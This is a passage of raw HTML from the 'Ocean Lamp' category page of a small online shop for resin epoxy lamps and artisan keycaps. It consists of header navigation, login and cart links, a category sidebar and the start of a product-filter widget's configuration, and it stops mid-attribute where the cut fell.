https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item current-menu-ancestor menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item current-menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/" aria-current="page">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul></nav>
</div>
<div class="header-right">
<div class="header-account">
<button class="account"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Account</button>
<div class="user-menu">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/mermaid-in-coral-reef-night-light-ver-2/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
e.preventDefault();
if ( confirm('Are you sure you want to log out?' ) ) {
location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=0bc56bb3eb';
}
});
}
</script>
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
<div class="header-mobile">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
<div class="header__mobile">
<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
<div class="header-right">
<div class="header-search">
<button class="search-open header-icon" aria-expanded="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
<div class="header-search__form">
<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
<select name="post_type" id="search-posttype" class="all" >
<option value="product">Product</option>
<option value="post">Blog</option>
</select>
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search …" value="" name="s">
</label>
<input type="submit" class="search-submit" value="Search">
</form>
</div>
</div>
<div class="header-cart">
<a class="btn-cart" href="https://hirosarts.com/cart">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>
</div>
</div>
<div class="menu-mobile__inner">
<div class="account-mobile">
<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/mermaid-in-coral-reef-night-light-ver-2/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
</div>
<div class="show-menu">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item current-menu-ancestor menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
<li class="menu-item current-menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/" aria-current="page">Ocean Lamps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
<div class="show-social">
<h2>Connect with us</h2>
<ul>
<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="close-menu">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
</div>
</div>
</header>
<div class="bgDart "></div>
<main class="main" role="main">
<div class="banner-product">
<div class="container">
<h1>Ocean Lamp</h1>
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a>&emsp;&gt;&emsp;Ocean Lamp</nav></div>	</div>
</div>
</div>
<div class="list-product">
<div class="container">
<div class="row row-sp">
<div class="col-25 sidebar-mb ">
<div class="sb-left-pro">
<div class="close-sdb">
<span>x</span>
</div>
<div class="widget woocommerce widget_product_categories"><span>Categories</span><ul class="product-categories"><li class="cat-item cat-item-83"><a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a></li>
<li class="cat-item cat-item-99 current-cat-parent"><a href="https://hirosarts.com/epoxy-lamp/">Epoxy Lamps</a></li>
<li class="cat-item cat-item-1444"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
<li class="cat-item cat-item-1308"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="cat-item cat-item-1705"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
<li class="cat-item cat-item-1574"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
<li class="cat-item cat-item-1588"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
<li class="cat-item cat-item-1563"><a href="https://hirosarts.com/resin-tray/">Resin Tray</a></li>
<li class="cat-item cat-item-91"><a href="https://hirosarts.com/wrist-rest/">Wrist Rest</a></li>
</ul></div><div class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_92364">#wpfMainWrapper-1_92364{position:relative;width:100%;}#wpfMainWrapper-1_92364 .wpfFilterWrapper {visibility:hidden; width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:1000px;}#wpfBlock_2 .wpfFilterVerScroll {max-height:1000px;}#wpfMainWrapper-1_92364 .wpfLoaderLayout {position:absolute;top:0;bottom:0;left:0;right:0;background-color: rgba(255, 255, 255, 0.9);z-index: 999;}#wpfMainWrapper-1_92364 .wpfLoaderLayout i {position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9);}#wpfOverlay {background-color:rgba(0,0,0,0.5)!important;}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_92364" data-viewid="1_92364" data-filter="1" data-settings="{&quot;posts_per_page&quot;:12,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/hirosarts.com\/epoxy-lamp\/ocean-lamp\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:46773,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:1219}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;both&quot;,&quot;display_on_page_shortcode&quot;:&quot;0&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;0&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;1&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;&quot;,&quot;product_container_selector&quot;:&quot;&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;no_redirect_by_no_products&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;0&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;form_filter_by_variations&quot;:&quot;0&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;display_only_children_category&quot;:&quot;0&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;0&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;1&quot;,&quot;overlay_background&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_fontawesome_loading&quot;:&quot;0&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfCategory\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_0q0q39165\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Fillter By Categories\&quot;,\&quot;f_name\&quot;:\&quot;Product categories\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_show_hierarchical\&quot;:true,\&quot;f_hide_parent\&quot;:false,\&quot;f_multi_logic_hierarchical\&quot;:\&quot;any\&quot;,\&quot;f_extend_parent_filtering\&quot;:true,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_sort_by\&quot;:\&quot;asc\&quot;,\&quot;f_order_custom\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_show_count_parent_with_children\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some 